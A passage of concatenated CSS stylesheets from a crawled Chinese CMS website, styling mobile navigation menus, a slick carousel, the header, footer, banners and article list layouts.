    color: #fff;
    max-width: calc(100% - 40px);
}

.ys_ph_nav ul a {
    font-size: 12px;
}

.ys_ph_nav li.yxnav_active1>.ys_phnav_lisbox a {
    color: rgba(255, 255, 255, .6);
}

.ys_phnav_lisbox {
    position: relative;
    border-bottom: 1px solid rgba(255, 255, 255, .4);
}

.ys_phnav_icon {
    display: none;
    position: absolute;
    right: 5px;
    top: 50%;
    transform: translateY(-50%);
    width: 14px;
    height: 14px;
}

.ys_phnav_icon::before,
.ys_phnav_icon::after {
    content: "";
    position: absolute;
    background: #fff;
    transition: all .36s;
}

.ys_phnav_icon::before {
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 100%;
    height: 1px;
}

.ys_phnav_icon::after {
    left: 50%;
    top: 0;
    transform: translateX(-50%);
    width: 1px;
    height: 100%;
}

.ys_phnav_icon.on::after {
    transform: translateX(-50%) rotate(90deg);
}

.ys_phnav_haschild .ys_phnav_icon {
    display: block;
}

.ys_ph_nav li:not(.ys_phnav_haschild)>.ys_phnav_lisbox .ys_phnav_icon {
    display: none;
}

.ys_ph_nav li:not(.ys_phnav_haschild)>.ys_phnav_lisbox>a {
    display: block;
    max-width: 100%;
}

.ys_phmenu_scroll {
    margin-right: -15px;
    padding-right: 15px;
    max-height: calc(100% - 85px);
    overflow: scroll;
}

/* 样式二 */

.ys_ph_navbar2 .ys_phnav_menu {
    display: block;
    transform: translateX(100%);
    transition: all .5s cubic-bezier(0.550, 0.085, 0.680, 0.530);
}

.ys_ph_navbar2 .ys_phnav_menu.on {
    transform: translateX(0);
    transition: all .5s cubic-bezier(0.250, 0.460, 0.450, 0.940);
}

.ys_ph_navbar2 .ys_phnav_header {
    padding-left: 0;
}

.ys_ph_navbar2 .ys_phnav_menubtn span,
.ys_ph_navbar2 .ys_phnav_menubtn::before,
.ys_ph_navbar2 .ys_phnav_menubtn::after {
    background: #1c5cb0;
}

.ys_ph_navbar2 .ys_phnav_logo {
    width: 140px;
    padding: 0 10px;
    background: #1c5cb0;
}

.ys_phnav2_lang_modal,
.ys_ph_navbar2 .ys_phnav_menu {
    background: #1c5cb0;
}

.ys_ph_navbar2 .ys_phnav_menubtn.on::before {
    transform: translateY(-50%) rotate(-45deg);
}

.ys_ph_navbar2 .ys_phnav_menubtn.on::after {
    transform: translateY(-50%) rotate(45deg);
}

.ys_ph_navbar2 .ys_ph_nav a {
    font-size: 16px;
    line-height: 24px;
    padding: 13px 0;
}

.ys_ph_navbar2 .ys_ph_nav ul a {
    font-size: 14px;
    padding: 8px 0;
}

.ys_ph_navbar2 .ys_phnav_icon {
    width: 12px;
    height: 12px;
}

.ys_ph_navbar2 .ys_phnav_icon::before {
    height: 2px;
}

.ys_ph_navbar2 .ys_phnav_icon::after {
    width: 2px;
}

.ys_ph_navbar2 .ys_ph_nav ul ul a {
    font-size: 12px;
}

.ys_ph_navbar2 .ys_phnav_menu {
    display: flex;
    flex-direction: column;
    padding-bottom: 0;
}

.ys_ph_navbar2 .ys_phmenu_scroll {
    flex-grow: 1;
    max-height: none;
}

.ys_phnav2_language {
    flex: none;
    text-align: center;
    padding: 20px 0;
}

.ys_phnav_search .iconfont {
    display: inline-block;
    vertical-align: middle;
    font-size: 18px;
    line-height: inherit;
}

.ys_ph_navbar2 .ys_phnav_search .iconfont,
.ys_ph_navbar2 .ys_phnav_header a {
    color: #1c5cb0;
}

.ys_phnav2_lang_modal {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    padding: 30px 20px 20px;
    text-align: left;
    transform: translateX(100%);
    transition: all .5s cubic-bezier(0.550, 0.085, 0.680, 0.530);
}

.ys_phnav2_lang_modal.on {
    transform: translateX(0%);
    transition: all .5s cubic-bezier(0.250, 0.460, 0.450, 0.940);
}

.ys_phnav2_lang_back {
    font-size: 16px;
    margin-bottom: 10px;
}

.ys_phnav2_lang_back .iconfont {
    font-size: 14px;
}

.ys_phnav2_lang_scroll {
    height: calc(100% - 30px);
    margin-right: -15px;
    padding-right: 15px;
    overflow: auto;
}

.ys_phnavss_xl {
    display: none;
    padding: 16px 20px;
    border-top: 1px solid #eee;
    box-shadow: 0 5px 8px rgba(0, 0, 0, .05);
}

.ys_phnavss_form {
    width: 100%;
}

.ys_phnavss_form input {
    height: 40px;
    width: calc(100% - 30px);
    border-bottom: 1px solid #eee;
}

.ys_phnavss_form button {
    width: 20px;
}

.ys_phnavss_form .iconfont {
    font-size: 20px;
    line-height: 40px;
    color: #1c5cb0;
}

.ys_phnavss_xl {
    position: absolute;
    left: 0;
    top: 100%;
    width: 100%;
    background: #fff;
}

/* 导航样式3 */
.ys_ph_navbar3 .ys_phnav_header {
    background: #221e1f;
}

.ys_ph_navbar3 .ys_phnav_search .iconfont {
    font-size: 20px;
}

.ys_ph_navbar3 .ys_phnav_search .iconfont {
    color: #666;
}

.ys_ph_navbar3 .ys_phnav_menu {
    display: block;
    transform: translateX(100%);
    background: #fff;
    top: 0;
    height: 100%;
    z-index: 100;
    color: #333;
    padding-top: 0;
    transition: all .5s cubic-bezier(0.550, 0.085, 0.680, 0.530);
}

.ys_ph_navbar3 .ys_phnav_menu.on {
    transform: translateX(0);
    transition: all .5s cubic-bezier(0.250, 0.460, 0.450, 0.940);
}

.ys_ph_navbar3 .ys_ph_nav a {
    color: #666;
}

.ys_ph_navbar3 .ys_ph_nav li.yxnav_active1>.ys_phnav_lisbox a {
    color: #333;
}

.ys_ph_navbar3 .ys_phmenu_top {
    height: 64px;
    border-bottom: 1px solid #c7c8c9;
}

.ys_phmenu_close {
    font-size: 14px;
    line-height: 64px;
    font-weight: bold;
    color: #333;
}

.ys_ph_navbar3 .ys_ph_nav a {
    font-size: 16px;
    line-height: 30px;
    padding: 6px 0;
}

.ys_ph_navbar3 .ys_ph_nav {
    padding: 10px 0;
}

.ys_ph_navbar3 .ys_phnav_icon {
    font-size: 12px;
    line-height: 14px;
    text-align: center;
    color: #666;
    font-family: "iconfont";
}

.ys_ph_navbar3 .ys_phnav_icon::before {
    content: "\e743";
    width: auto;
    height: auto;
    position: static;
    transform: none;
}

.ys_ph_navbar3 .ys_phnav_icon::after {
    display: none;
}

.ys_ph_navbar3 .ys_phmenu_scroll {
    max-height: 100%;
    height: calc(100% - 64px);
}

.ys_ph_navbar3 .ys_ph_nav ul {
    display: block;
}

.ys_phsubnav_modal {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #fff;
    padding: 0 20px 10px;
    transform: translateX(100%);
    transition: all .5s cubic-bezier(0.550, 0.085, 0.680, 0.530);
    z-index: 100;
}

.ys_phsubnav_modal.on {
    transform: translateX(0);
    transition: all .5s cubic-bezier(0.250, 0.460, 0.450, 0.940);
}

.ys_phsubnav_close {
    color: #333;
    font-size: 16px;
    line-height: 64px;
    font-weight: bold;
}

.ys_phsubnav_scroll {
    padding: 10px 0;
    height: calc(100% - 64px);
    padding-right: 10px;
    margin-right: -10px;
    overflow: auto;
}

.ys_phsubnav_scroll>ul {
    padding: 0;
}

.ys_phnav3_lang_hd {
    position: relative;
    border-top: 1px solid #c7c8c9;
    border-bottom: 1px solid #c7c8c9;
}

.ys_phnav3_lang_hd .ys_phnav_icon {
    display: block;
    transition: all .36s;
}

.ys_phnav3_lang_hd a {
    display: inline-block;
    font-size: 16px;
    line-height: 24px;
    padding: 10px 0;
    color: #333;
}

.ys_phnav3_lang_bd {
    display: none;
    padding: 10px 0;
}

.ys_phnav3_lang_bd a {
    color: #333;
    line-height: 24px;
    font-size: 14px;
}

.ys_phnav3_lang_hd.on .ys_phnav_icon {
    transform: translateY(-50%) rotate(90deg);
}

.ys_phnavss_modal {
    background: rgba(0, 0, 0, .8);
}

.ys_phnavss_modal .ys_modal_close .iconfont {
    color: #fff;
}

.ys_phnavss_modal .ys_modal_content {
    background: transparent;
    padding: 10px 0 11px;
}

.ys_phnavss_modal input {
    color: #fff;
}

.ys_phnavss_modal button {
    width: 40px;
    font-size: 16px;
    color: #fff;
}

.ys_phnavss_modal .ys_phnavss_form {
    border-bottom: 1px solid #fff;
}

.ys_phnavss_modal .ys_phnavss_form input {
    width: calc(100% - 45px);
    border-bottom: 0;
}

.ys_phnav_tel {
    font-size: 18px;
    line-height: 1.5;
    margin-top: 20px;
    text-align: center;
}

.ys_ph_navbar4 .ys_phmenu_scroll {
    max-height: calc(100% - 50px);
}

.ys_ph_navbar4 .ys_phnav_menu {
    background: #f1f1f1;
    color: #999;
}

.ys_ph_navbar4 .ys_ph_nav a {
    color: #999;
}

.ys_ph_navbar4 .ys_phnav_icon::before,
.ys_ph_navbar4 .ys_phnav_icon::after {
    background: #999;
}

.ys_ph_navbar4 .ys_phnav_lisbox {
    border-bottom: 1px solid rgba(0, 0, 0, .1);
}

.ys_ph_navbar4 .ys_ph_nav li.yxnav_active1>.ys_phnav_lisbox a {
    color: #1c5cb0;
}

.ys_ph_navbar4 .ys_phnav_header {
    box-shadow: none;
    border-bottom: 1px solid rgba(0, 0, 0, .1);
}

.ys_ph_navbar4 .ys_phnav_menu {
    padding-top: 0;
}

@media screen and (max-width: 1199px) {
    .ys_hd_ph {
        display: block;
    }

}

--- FILE ---
content_type: text/css
request_url: https://digital.yongsy.com/assets/addons/cms/default/css/slick-theme.css
body_size: 382
content:
@charset 'UTF-8';
/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 20px;
    height: 20px;
    padding: 0;

    cursor: pointer;
    -webkit-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
            transform: translate(0, -50%);

    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev
{
    left: 0;
}
[dir='rtl'] .slick-prev
{
    right: 0;
    left: auto;
}
.slick-next
{
    right: 0;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: 0;
}
.slick-dots
{
    position: absolute;
    bottom: 15px;

    display: block;

    width: 100%;

    list-style: none;

    text-align: center;
}
.slick-dots li
{
    font-size: 0;

    position: relative;

    display: inline-block;

    width: 12px;
    height: 12px;
    margin: 0 6px;

    cursor: pointer;
    -webkit-transition: all .3s ease-out 0s;
       -moz-transition: all .3s ease-out 0s;
        -ms-transition: all .3s ease-out 0s;
         -o-transition: all .3s ease-out 0s;
            transition: all .3s ease-out 0s;
    vertical-align: middle;

    border-radius: 50%;
    background: #ccc;
}
.slick-dots li button
{
    display: none;
}
.slick-dots li.slick-active
{
    background: #666;
}


--- FILE ---
content_type: text/css
request_url: https://digital.yongsy.com/assets/addons/cms/default/css/main.css
body_size: 13127
content:
@charset "utf-8";

body {
    font-size: 14px;
    font-family: "PingFang SC", "Microsoft Yahei", "Helvetica Neue", Helvetica, Arial;
    background: #f5f7fd;
}

@font-face {
    font-family: 'HELVETICAINSERATCYRILLICUPRIGHT';
    src: url('../fonts/HELVETICAINSERATCYRILLICUPRIGHT/HELVETICAINSERATCYRILLICUPRIGHT.eot');
    src: url('../fonts/HELVETICAINSERATCYRILLICUPRIGHT/HELVETICAINSERATCYRILLICUPRIGHT.eot') format('embedded-opentype'),
        url('../fonts/HELVETICAINSERATCYRILLICUPRIGHT/HELVETICAINSERATCYRILLICUPRIGHT.woff2') format('woff2'),
        url('../fonts/HELVETICAINSERATCYRILLICUPRIGHT/HELVETICAINSERATCYRILLICUPRIGHT.woff') format('woff'),
        url('../fonts/HELVETICAINSERATCYRILLICUPRIGHT/HELVETICAINSERATCYRILLICUPRIGHT.ttf') format('truetype'),
        url('../fonts/HELVETICAINSERATCYRILLICUPRIGHT/HELVETICAINSERATCYRILLICUPRIGHT.svg#HELVETICAINSERATCYRILLICUPRIGHT') format('svg');
}

a {
    display: inline-block;
    vertical-align: baseline;
    font-size: inherit;
    line-height: inherit;
    color: inherit;
    transition: all .4s;
}

a:not([href]) {
    cursor: default;
}



.iconfont {
    font-size: inherit;
    line-height: inherit;
    color: inherit;
}

/* @em */
html {
    font-size: 10px;
}

.mc_main_banner,
.ys_main_center,
.ys_footer,
.mc_mainbot_apply,
.mc_pchd_navbar {
    font-size: 10px;
}


/* @title */
.mc_mrarticle_index {
    font-size: 28px;
}

.mc_title28 {
    font-size: 28px;
    line-height: 1.5;
}

.mc_title26 {
    font-size: 26px;
    line-height: 1.5;
}

.mc_title24 {
    font-size: 24px;
    line-height: 1.5;
    font-weight: bold;
    color: #333333;
}

.mc_title20 {
    font-size: 20px;
    line-height: 1.5;
    font-weight: bold;
    color: #333333;
}

.mc_title18 {
    font-size: 18px;
    line-height: 1.5;
    font-weight: bold;
    color: #333333;
}

.mc_title14 {
    font-size: 14px;
    line-height: 20px;
}

/* @txt */
.mc_font18 {
    font-size: 18px;
}

.mc_b2b_txt2 {
    font-size: 16px;
    line-height: 1.875;
    color: #666666;
}

.yxedr_active p {
    font-size: 16px;
    line-height: 1.875;
    color: #666666;
    margin-bottom: 0;
}

.mc_txt1632,
.mc_txt1632 p {
    font-size: 16px;
    line-height: 2;
}

.mc_txt1630,
.mc_txt1630 p {
    font-size: 16px;
    line-height: 1.875;
}

.mc_txt1426,
.mc_txt1426 p {
    font-size: 14px;
    line-height: 26px;
}

.mc_txt1424,
.mc_txt1424 p {
    font-size: 14px;
    line-height: 24px;
}

.mc_btn_opacity,
.mc_btn_white,
.mc_btn_border {
    position: relative;
    z-index: 1;
    overflow: hidden;
}

.mc_btn_blue {
    position: relative;
    z-index: 1;
    overflow: hidden;
    color: #fff !important;
    transition: all .36s;
}


.mc_btn_opacity::before,
.mc_btn_white::before,
.mc_btn_blue::before,
.mc_btn_border::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
    width: 101%;
    height: 100%;
    transform-origin: 100% 0;
    transform: scaleX(0);
    transition: transform .4s;
}

/*分享翻译*/
#bsWXBox .bsTop:after {
    /*分享中文版本*/
    content: '- 微信';
    /*分享英文版本*/
    /* content: '- weixin'; */
    display: block;
    position: absolute;
    left: 85px;
    top: 50%;
    font-size: 14px;
    transform: translateY(-50%);
}

#bsWXBox .bsTop:before {
    /*分享中文版本*/
    content: '分享到';
    /*分享英文版本*/
    /* content: 'Share the'; */
    display: block;
    position: absolute;
    left: 10px;
    top: 50%;
    font-size: 14px;
    transform: translateY(-50%);
}

/* header */

.mc_pchd_top a {
    display: block;
}

.mc_pchd_nav>li>a,
.mc_pchd_r>div,
.mc_pchd_l>div {
    line-height: 62px;
    vertical-align: middle;
}

.mc_pchd_active>a {
    line-height: 1;
    vertical-align: middle;
}

.mc_pchd_r {
    display: flex;
    align-items: center;
}

.mc_pchd_logo img {
    /* width: 36px; */
    max-height: 40px;
}

.mc_pchd_logo span {
    font-size: 16px;
    font-weight: bold;
    color: #333;
    margin-left: .5em;
    vertical-align: middle;
}

.mc_pchd_nav>li {
    float: left;
    padding: 0 2.5em;
}

.mc_pchd_nav {
    margin-left: 3em;
}

/* .mc_pchd_active {
    width: 112px;
} */

.mc_pchd_active {
    font-size: 18px;
}

.mc_pchd_active span {
    font-weight: bold;
}

.mc_pchd_nav>li>a {
    font-size: 16px;
    color: #666666;
}

.mc_pchd_btn {
    display: inline-block !important;
    vertical-align: middle;
    width: 100%;
    font-size: 16px;
    padding: .5em 1em;
    line-height: 1 !important;
    border-radius: 5px;
}

.mc_pchd_login {
    margin-left: 2.5em;
}

.mc_pchd_demo {
    margin-left: 2em;
}


/* mc_pchd_bot */
.mc_pchd_subnav {
    display: flex;
}

.mc_innav_container,
.mc_pchdbot_container {
    overflow: hidden;
}

.mc_innav_container {
    overflow: hidden;
}

.mc_innav_container:not(.mCS_no_scrollbar) .mCustomScrollBox {
    padding-bottom: 10px;
}

.mc_innav_container .mCSB_horizontal.mCSB_inside>.mCSB_container,
.mc_pchdbot_container .mCSB_horizontal.mCSB_inside>.mCSB_container {
    margin-bottom: 0 !important;
}

.mc_innav_container .mCSB_scrollTools.mCSB_scrollTools_horizontal,
.mc_innav_container .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mc_innav_container .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mc_pchdbot_container .mCSB_scrollTools.mCSB_scrollTools_horizontal,
.mc_pchdbot_container .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mc_pchdbot_container .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    margin: 0;
    height: 4px;
}

.mc_pchd_top {
    position: relative;
    z-index: 5;
    background: #fff;
    border-bottom: 1px solid #eee;
}

.mc_pchd_bot {
    position: absolute;
    left: 0;
    top: 100%;
    z-index: 2;
    width: 100%;
}

.mc_pchd_bot {
    transition: all .4s;
    box-shadow: 0 6px 10px rgba(0, 0, 0, .05);
}

.mc_pchd_bot.subnavhide {
    transform: translateY(-100%);
}

.mc_pchd_subnav>li {
    flex: none;
}

.mc_pchd_subnav>li:not(:last-child) {
    margin-right: 9em;
}

.mc_pchd_subnav>li>a {
    position: relative;
    z-index: 1;
    font-size: 16px;
    line-height: 58px;
    color: #9aa1b4;
}

.mc_pchd_subnav>li>a::before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 2px;
    transform-origin: center;
    transform: scaleX(0);
    transition: transform .4s;
}

.mc_pchd_subnav li.yxnav_active1>a {
    color: #fff;
}


.ys_hd_pc {
    height: 120px;
}

.mc_pchd_bot_style1.mc_pchd_bot {
    position: relative;
    z-index: 1;
    background: #fff;
}

.mc_pchd_bot_style1.mc_pchd_bot::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 1px;
    background: #e5e5e5;
}

.mc_pchd_bot_style1.mc_pchd_bot .mc_pchd_subnav>li>a {
    color: #333;
}

.mc_pchd_navbar {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 99;
}

/* foooter */



.mc_fttop_container {
    padding-top: 3.5em;
    padding-bottom: 5.5em;
    border-bottom: 1px solid rgba(255, 255, 255, .08);
    display: flex;
    justify-content: space-between;
}

.mc_ft_top .mc_txt1426,
.mc_ft_top .mc_txt1426 p {
    color: #7d8293;
}

.mc_fttop_title {
    font-size: 16px;
    line-height: 1.5;
    margin-bottom: 15px;
    color: #fff;
}

.mc_ft_about {
    width: 400px;
}


.mc_ft_qr {
    display: flex;
    padding-right: 6em;
    text-align: center;
}

.mc_ftqr_li img {
    width: 100px;
    padding: 4px;
    border-radius: 2px;
    text-align: center;
    background: #fff;
    margin-bottom: 5px;
}

.mc_ftqr_li:not(:last-child) {
    margin-right: 2em;
}

.mc_ft_navbox {
    width: 250px;
    margin: 0 4em;
}

.mc_ft_nav {
    margin-right: -3em;
}

.mc_ft_nav p {
    display: inline-block;
    vertical-align: top;
    margin-right: 3em;
    margin-bottom: .5em;
}

.mc_ft_friendship {
    display: flex;
}

.mc_friendship_dt {
    flex: none;
}

.mc_ft_bot {
    padding: 2em 0;
}

.mc_ft_friendship>div p,
.mc_ft_friendship>div {
    font-size: 12px;
    line-height: 1.5;
    color: #797c8c;
}

.mc_friendship_dd p {
    float: left;
    margin-right: 1.5em;
}

.mc_ftbot_box {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: 1.2em;
}

.mc_ft_copyright {
    font-size: 12px;
    line-height: 1.5;
    color: #888a96;
}

.mc_ft_other p {
    display: inline-block;
    vertical-align: middle;
    font-size: 14px;
    line-height: 1.5;
    color: #6a717c;
}

.mc_ft_other p:not(:last-child)::after {
    content: "|";
    margin: 0 5px;
}


.mc_cnzz span {
    display: inline-block;
    transform: translateY(-1px);
    font-size: inherit;
    line-height: inherit;
    color: inherit;
}

.mc_cnzz a {
    display: block;
    width: 50px;
    height: 12px;
}

.mc_cnzz img {
    width: 100%;
    vertical-align: top;
}

.mc_ft_copyright p {
    display: inline-block;
    vertical-align: middle;
    line-height: 20px;
}

.mc_ft_copyright p a,
.mc_ft_copyright p span {
    display: inline-block;
    font-size: inherit;
    line-height: inherit;
    color: inherit;
    vertical-align: middle;
    margin-right: 5px;
}

.mc_ft_copyright {
    margin-right: -15px;
}


/* - banner - start*/
.ys_banner {
    width: 100%;
    position: relative;
}

.ys_ban_li {
    position: relative;
    overflow: hidden;
}

.ys_ban_imgbox {
    position: relative;
    z-index: 1;
}

.ys_ban_imgbox img {
    width: 100%;
}

.ys_ban_li>a {
    display: block;
}

.ys_ban_ph {
    display: none;
}

.ys_ban_video {
    position: absolute;
    left: 50%;
    top: 50%;
    z-index: 2;
    transform: translate(-50%, -50%);
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.ys_ban_li:not(:first-child) {
    display: none;
}

.ys_ban_imgbox::before {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 3;
    width: 100%;
    height: 100%;
    /* background: rgba(0, 0, 0, .3); */
}

.ys_ban_txtbox {
    z-index: 5;
}

.mc_dots_style1 .slick-dots {
    bottom: 20px;
}

.mc_dots_style1 .slick-dots li {
    width: 30px;
    height: 5px;
    border-radius: 5px;
    background: rgba(255, 255, 255, .3);
}

.mc_dots_style1 .slick-dots li.slick-active {
    background: rgba(255, 255, 255, .7);
}

/* - banner - end*/

.ys_main_middle {
    margin-top: 35px;
}

.ys_main_container {
    display: flex;
}

.ys_main_left {
    flex: auto;
    width: calc(100% - 331px);
    align-self: flex-start;
}


.ys_main_right {
    flex: none;
    width: 295px;
    margin-left: 36px;
}

.ys_main_full .ys_main_left {
    width: 100%;
}

.ys_main_full .ys_main_right {
    display: none;
}

.ys_cont40 {
    padding: 0 40px;
}

.ys_cont25 {
    padding: 0 25px;
}

.mc_a1cont_li {
    padding: 30px 0;
    background: #fff;
    box-shadow: 0px 4px 25px 0px rgba(0, 0, 0, 0.06);
}

.mc_a1cont_list3_wrap,
.mc_a1cont_li {
    border-bottom: 1px solid #ecf0fa;
}

.mc_a1cont_lisbox {
    display: block;
    overflow: hidden;
}

.mc_a1cont_imgbox {
    width: 100%;
    border-radius: 5px;
}

.mc_a1cont_titlebox .mc_a1cont_icon {
    display: inline;
}

.mc_a1cont_icon .fa,
.mc_a1cont_icon .iconfont {
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    font-size: 16px;
    width: 28px;
    height: 28px;
    line-height: 28px;
    color: #fff;
    border-radius: 50%;
}

.mc_a1cont_top {
    display: inline;
    margin: 0 5px 0 3px;
}

.mc_a1cont_top span {
    display: inline-block;
    vertical-align: middle;
    font-size: 14px;
    line-height: 22px;
    padding: 0 6px;
    border-radius: 5px;
    pointer-events: none;
}

.mc_a1cont_title {
    vertical-align: middle;
    display: inline;
    font-weight: bold;
}

.mc_a1cont_titlebox {
    margin: 20px 0 10px;
}

.mc_a1cont_title {
    transition: all .4s;
}

.mc_a1cont_txt p {
    color: #5f718d;
}


.mc_a1cont_bot {
    display: flex;
    justify-content: space-between;
    margin-top: 10px;
}

.mc_a1cont_zan {
    flex: none;
    color: #9da6b7;
    cursor: pointer;
}

.mc_a1cont_mes {
    display: flex;
    color: #9da6b7;
}

.mc_a1cont_mes>div:not(:last-child)::after {
    content: "|";
    margin: 0 1em;
}

.mc_a1cont_adv .mc_a1cont_lisbox img {
    width: 100%;
}

.ys_main_center {
    margin: 4em 0 8em;
}

.mc_a1s2_listwrap {
    padding-top: 25px;
    background: #fff;
    box-shadow: 0px 4px 25px 0px rgba(0, 0, 0, 0.06);
    padding-bottom: 6em;
}

.mc_a1s2_list {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -10px;
}

.mc_a1s2_li {
    width: 33.333333%;
    padding: 0 10px;
    margin-bottom: 20px;
}

.mc_a1s2_lisbox {
    display: block;
}

.mc_a1s2_imgbox {
    border-radius: 2px;
}

.mc_a1s2_title {
    margin: 12px 0 8px;
    transition: all .4s;
}

.mc_a1s2_txt {
    color: #5f718d;
}

.mc_mainbot_apply {
    text-align: center;
    color: #fff;
    padding: 6em 0;
}

.mc_mbapply_btnbox {
    margin-top: 3.2em;
}

.mc_mbapply_btn {
    border-radius: 5px;
    font-size: 18px;
    line-height: 2.55em;
    padding: 0 2em;
    margin: 0 1.5em;
}

.mc_mr_imgli {
    margin-bottom: 17px;
}

.mc_mr_imgli>a {
    display: block;
}

.mc_mr_imgli>a>img {
    width: 100%;
    border-radius: 3px;
}

.mc_mr_content>section {
    margin-bottom: 20px;
}

.mc_mr_imglist {
    border-bottom: 1px solid transparent;
}

.mc_mrsearch_form {
    width: 100%;
}

.mc_mrsearch_input {
    font-size: 14px;
    color: #333;
    width: 100%;
    height: 48px;
    border: 1px solid #e2e3f1;
    background: #fff;
    padding-left: 20px;
    padding-right: 50px;
}

.mc_mrsearch_inputbox {
    position: relative;
    z-index: 1;
}

.mc_mrsearch_submit {
    position: absolute;
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
}

.mc_mrsearch_submit .iconfont {
    font-size: 16px;
    color: #999;
}


.mc_mr_box {
    padding: 0 20px;
    background: #fff;
    box-shadow: 0px 4px 25px 0px rgba(0, 0, 0, 0.06);
    border-radius: 12px;
    overflow: hidden;
}

.mc_mrsearch_input {
    border-radius: 10px;
}

.mc_mr_imgli {
    border-radius: 12px;
    box-shadow: 0px 4px 25px 0px rgba(0, 0, 0, 0.06);
    overflow: hidden;
}

.mc_mrbox_hd {
    padding: 15px 0 10px;
    border-bottom: 1px solid #e1e1e1;
}

.mc_mrbox_bd {
    padding: 20px 0 30px;
}

.mc_mrarticle_lisbox {
    display: block;
}

.mc_mrarticle_lisbox {
    display: flex;
    align-items: flex-start;
}

.mc_mrarticle_index {
    flex: none;
    font-family: "HELVETICAINSERATCYRILLICUPRIGHT", "Microsoft Yahei", "PingFang SC", "Helvetica Neue", Helvetica, Arial;
    color: #cecece;
}

.mc_mrarticle_li:nth-child(1) .mc_mrarticle_index {
    color: #e53c3c;
}

.mc_mrarticle_li:nth-child(2) .mc_mrarticle_index {
    color: #fd9030;
}

.mc_mrarticle_li:nth-child(3) .mc_mrarticle_index {
    color: #f7bf42;
}

.mc_mrarticle_mes {
    display: flex;
    align-items: center;
    color: #969696;
    font-size: 12px;
}

.mc_mrarticle_hot {
    margin-left: 20px;
}

.mc_mrarticle_hot .iconfont {
    font-size: 14px;
    color: #e53c3c;
}

.mc_mrarticle_txtbox {
    padding-left: 12px;
}

.mc_mrarticle_title {
    color: #333;
    line-height: 20px !important;
    max-height: 40px;
    overflow: hidden;
    margin-bottom: 10px;
    transition: all .4s;
}

.mc_mrarticle_li:not(:last-child) {
    margin-bottom: 20px;
}

.mc_mainban_li a {
    display: block;
}

.mc_mainban_imgbox {
    border-radius: 3px;
    overflow: hidden;
}

.mc_mainban_imgbox img {
    width: 100%;
}

.mc_mainban_li {
    position: relative;
}

.mc_mainban_li:not(:first-child) {
    display: none;
}

.mc_mainban_txtbox {
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: 5;
    width: 100%;
    padding: 0 2.5em;
    height: 5em;
    color: #fff;
    background: rgba(0, 0, 0, .45);
    display: flex;
    justify-content: space-between;
    align-items: center;
    transition: all .4s;
}

.mc_mainban_dots {
    flex: none;
}

.mc_mainban_title {
    flex: auto;
    color: #fff;
    line-height: 1.5;
    height: 1.5em;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-right: 1em;
}

.mc_mainban_dots .slick-dots {
    width: auto;
    bottom: 0;
    right: 0;
    text-align: right;
    height: 5em;
    display: flex;
    align-items: center;
    padding-right: 2.5em;
}

.mc_mainban_dotsspace .slick-dots {
    position: static;
    padding-right: 0 !important;
}

.mc_mainban_dots .slick-dots li {
    width: 8px;
    height: 8px;
    background: rgba(255, 255, 255, .8);
    border-radius: 4px;
}

.mc_mainban_dots .slick-dots li.slick-active {
    width: 26px;
    background: rgba(255, 255, 255, .95);
}

.mc_main_banner {
    margin-bottom: 37px;
}

.mc_mainban_dotsspace {
    pointer-events: none;
    visibility: hidden;
}

.mc_mr_recommend .mc_mrarticle_txtbox {
    padding-left: 0;
}

.mc_mrlink_list {
    font-size: 0;
    margin: 0 -5px;
}

.mc_mrlink_li {
    display: inline-block;
    vertical-align: top;
    min-width: 50%;
    padding: 0 5px;
    margin-bottom: 15px;
}

.mc_mrlink_btn {
    display: block;
    font-size: 14px;
    line-height: 20px;
    padding: 10px 1em;
    border-radius: 2px;
}

.mc_mrtag_box {
    font-size: 0;
    margin-right: -10px;
}

.mc_mrtag_box a {
    display: inline-block;
    vertical-align: top;
    font-size: 12px;
    line-height: 16px;
    padding: 5px 10px;
    margin-right: 10px;
    margin-bottom: 10px;
}

.mc_mrqrcode_box {
    display: flex;
    align-items: center;
}

.mc_mrqrcode_imgbox {
    width: 90px;
}

.mc_mrqrcode_txtbox {
    padding-left: 12px;
}

.mc_mrqrcode_txt1 {
    font-size: 16px;
    line-height: 1.5;
    color: #3c3c3c;
    margin-bottom: 5px;
}

.mc_mrqrcode_txt2 {
    font-size: 14px;
    line-height: 1.5;
    color: #999999;
}

.mc_mr_wrap {
    height: 100%;
}

.mc_mr_imgbox a {
    display: block;
}

.mc_mr_imgbox img {
    width: 100%;
}

.mc_mr_imgbox {
    padding: 0 !important;
}

.mc_a1cont_list2 .mc_a1cont_zan {
    display: none;
}

.mc_a1cont_list2 .mc_a1cont_lisbox {
    display: flex;
    align-items: flex-start;
}

.mc_a1cont_list2 .mc_a1cont_imgbox {
    width: 34%;
}

.mc_a1cont_list2 .mc_a1cont_txtbox {
    width: 66%;
    padding-left: 20px;
}

.mc_a1cont_list2 .mc_a1cont_titlebox {
    margin-top: 5px;
}

.mc_a1cont_list3_wrap {
    background: #fff;
    box-shadow: 0px 4px 25px 0px rgba(0, 0, 0, 0.06);
}


.mc_a1cont_list3 {
    display: flex;
    flex-wrap: wrap;
}

